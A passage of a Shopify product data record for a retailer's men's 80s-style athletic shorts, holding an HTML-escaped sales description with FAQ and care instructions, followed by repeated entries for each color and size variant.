compliments.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eBreathable and Machine Washable:\u003c\/strong\u003e Stay cool and comfortable with these men's 80s athletic shorts, designed for ease of use.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003eNot Sold in Stores:\u003c\/strong\u003e Get these exclusive 80s retro shorts for men that you won't find anywhere else.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003ePro Tip:\u003c\/strong\u003e Go one to two sizes up for more room for the jewels.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eShow how hard you work out at the gym by wearing these beautiful, breathable, and machine washable 80s Old School Shorts for men. Whether you're shopping during men's gym clothes black Friday or searching for the best men's gym clothes, our performance men's gym shorts cloth will keep you comfortable and stylish. Don't miss out on these men's gym workout clothes and best men's gym clothing options that are perfect for any fitness enthusiast.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOrder now and stand out with your retro style! 🚀👖\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSize chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/IMG_4052_480x480.jpg?v=1682100254\" width=\"574\" height=\"110\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e\u003cimg height=\"794\" width=\"440\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/igScrnshot.png?v=1711385042\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the gym or the beach 🏖 \u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_Blue_480x480.jpg?v=1637085383\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eTake them with you on your next vacation...\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1LzePdUuF3KVjSZK9q6zVtXXat.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\n\u003cem\u003e\u003cstrong\u003eThe best shorts from the 80's. Some of our customers love these so much they buy all 4!\u003c\/strong\u003e\u003c\/em\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/Camo_shorts_Blue_480x480.jpg?v=1637085237\" alt=\"\" width=\"610\" height=\"610\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eBuilt with sweat-wicking technology to ensure you stay cool.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/sweat_wicking_480x480_76c2796f-f11b-4525-ab3c-b18753efb57b_480x480.jpg?v=1636162341\" alt=\"\" width=\"609\" height=\"406\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e\u003cem\u003e\u003cstrong\u003eWear them to the next Pool party 🎉  and watch as you get tons of compliments wearing t\u003cspan\u003ehe most comfortable 80's mens shorts on the market.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\" style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/HTB1kwiBcAxz61VjSZFtq6yDSVXah.jpg\" width=\"610\" height=\"610\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"media-wrap image-wrap\"\u003e \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cp style=\"text-align: left;\"\u003eThis offer ends soon! don't wait too long as these will sell out and we won't restock them for a long time. These are the best men's 80s shorts and a top favorite in 80s bodybuilding clothes.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003eFrequently asked questions:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e: \u003cstrong\u003eWhat is the length of the shorts?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: 4 inches\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u003c\/strong\u003e:\u003cstrong\u003e Do these shorts come with a liner?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: No, these do not come with a liner\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ:\u003c\/strong\u003e \u003cstrong\u003eAre these shorts tight or loose on thighs?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eA: All depends on how big your thighs are. It's recommended you size up.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eCare instructions:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cul\u003e\n\u003cli\u003eDo not bleach\u003c\/li\u003e\n\u003cli\u003eTumble dry on low setting\u003c\/li\u003e\n\u003cli\u003eMachine wash cold\u003c\/li\u003e\n\u003cli\u003eDo not iron\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cstrong\u003ePro Tip:\u003c\/strong\u003e  Go one size up for a more loose fit.  \u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\n\u003cbr\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"media-wrap image-wrap\"\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2020-09-18T11:18:13-04:00","created_at":"2020-09-18T11:18:17-04:00","vendor":"Allrj","type":"Bodybuilding shorts","tags":["80's","80's shorts","80's squat shorts","squat short"],"price":3490,"price_min":3490,"price_max":3490,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42259307266288,"title":"green \/ XL","option1":"green","option2":"XL","option3":null,"sku":"YK22010000066-16","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XL","public_title":"green \/ XL","options":["green","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306774768,"title":"green \/ L","option1":"green","option2":"L","option3":null,"sku":"YK22010000066-1","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ L","public_title":"green \/ L","options":["green","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306807536,"title":"green \/ M","option1":"green","option2":"M","option3":null,"sku":"YK22010000066-2","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ M","public_title":"green \/ M","options":["green","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307331824,"title":"green \/ XXL","option1":"green","option2":"XXL","option3":null,"sku":"YK22010000066-18","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213537008,"product_id":5739076419734,"position":8,"created_at":"2022-03-08T19:45:18-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176","variant_ids":[42259306774768,42259306807536,42259307266288,42259307331824]},"available":true,"name":"Men's 80's Old School Shorts - green \/ XXL","public_title":"green \/ XXL","options":["green","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815905520,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-7115877.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307069680,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"YK22010000066-10","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306840304,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"YK22010000066-3","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307397360,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"YK22010000066-20","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307462896,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"YK22010000066-22","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212881648,"product_id":5739076419734,"position":5,"created_at":"2022-03-08T19:45:11-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176","variant_ids":[42259306840304,42259307069680,42259307397360,42259307462896]},"available":true,"name":"Men's 80's Old School Shorts - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815250160,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-9373792.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307299056,"title":"Camouflage \/ XL","option1":"Camouflage","option2":"XL","option3":null,"sku":"YK22010000066-17","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XL","public_title":"Camouflage \/ XL","options":["Camouflage","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306971376,"title":"Camouflage \/ L","option1":"Camouflage","option2":"L","option3":null,"sku":"YK22010000066-7","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ L","public_title":"Camouflage \/ L","options":["Camouflage","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307004144,"title":"Camouflage \/ M","option1":"Camouflage","option2":"M","option3":null,"sku":"YK22010000066-8","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ M","public_title":"Camouflage \/ M","options":["Camouflage","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307102448,"title":"Camouflage \/ XXL","option1":"Camouflage","option2":"XXL","option3":null,"sku":"YK22010000066-11","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212062448,"product_id":5739076419734,"position":4,"created_at":"2022-03-08T19:45:02-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175","variant_ids":[42259306971376,42259307004144,42259307102448,42259307299056]},"available":true,"name":"Men's 80's Old School Shorts - Camouflage \/ XXL","public_title":"Camouflage \/ XXL","options":["Camouflage","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479814496496,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-3331873.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306742000,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"YK22010000066-0","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307364592,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"YK22010000066-19","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307495664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"YK22010000066-23","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307430128,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"YK22010000066-21","requires_shipping":true,"taxable":false,"featured_image":{"id":36920212783344,"product_id":5739076419734,"position":7,"created_at":"2022-03-08T19:45:09-05:00","updated_at":"2025-12-19T00:46:15-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175","variant_ids":[42259306742000,42259307364592,42259307430128,42259307495664]},"available":true,"name":"Men's 80's Old School Shorts - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815119088,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-2468895.jpg?v=1766123175"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306905840,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"YK22010000066-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307036912,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"YK22010000066-9","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259306873072,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"YK22010000066-4","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176","variant_ids":[42259306873072,42259306905840,42259307036912,42259307167984]},"available":true,"name":"Men's 80's Old School Shorts - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":3490,"weight":230,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's 80's Old School Shorts - ALLRJ","id":29479815479536,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-80s-old-school-shorts-8261851.jpg?v=1766123176"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42259307167984,"title":"Khaki \/ XXL","option1":"Khaki","option2":"XXL","option3":null,"sku":"YK22010000066-13","requires_shipping":true,"taxable":false,"featured_image":{"id":36920213111024,"product_id":5739076419734,"position":6,"created_at":"2022-03-08T19:45:15-05:00","updated_at":"2025-12-19T00:46:16-05:00","alt":"Men's 80's Old School Shorts - 